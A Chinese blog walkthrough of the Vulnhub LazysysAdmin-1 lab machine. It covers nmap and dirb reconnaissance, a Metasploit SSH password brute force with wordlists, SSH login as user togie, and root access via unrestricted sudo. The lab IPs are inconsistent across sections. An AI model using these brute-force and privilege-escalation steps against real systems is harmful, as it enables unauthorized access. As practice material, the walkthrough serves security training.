Vulnhub-LazysysAdmin-1靶机实战

Posted 火星上烤鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub-LazysysAdmin-1靶机实战相关的知识,希望对你有一定的参考价值。

第一章 信息收集



主机发现

nmap 192.168.202.0/24



扫描开发的端口

nmap 192.168.252.132 -p-



扫描端口对应的服务

nmap -sV -T4 -p 80,445,3306,22,6667,139, 192.168.252.132





扫描存在的目录

dirb http://192.168.252.132



curl发现主机信息

使用curl获取目标web的banner信息,发现使用的中间件是apache2.4.7,目标系统为Ubuntu。



第二章ssh的破解

爆破ssh的信息

search ssh\\_login

use auxiliary/scanner/ssh/ssh\\_login

show option

set rhost 192.168.2.63

set user\\_file /root/Desktop/user.txt

(user.txt文件下存放的是用户名)

set pass\\_file /root/Desktop/pass.txt

(pass.txt文件下存放的是密码)



exploit



ssh togie@192.168.2.63

whoami

pwd

id

第三章 提权

uname -a

ls -l /etc/passwd



sudo -l 列出用户权限或检查某个特定命令

groups 查看用户所在组

togie用户在本机上允许命令的权限为所有

togie用户所在组为:sudo



sudo su root

whoami

pwd

摘抄

世界是一面巨大的回音壁。

一个善良的灵魂,

照亮他人的同时,

总能收获不期而遇的温暖。

温柔对待这个世界的人,

也必将被世界温暖相拥。

以上是关于Vulnhub-LazysysAdmin-1靶机实战的主要内容,如果未能解决你的问题,请参考以下文章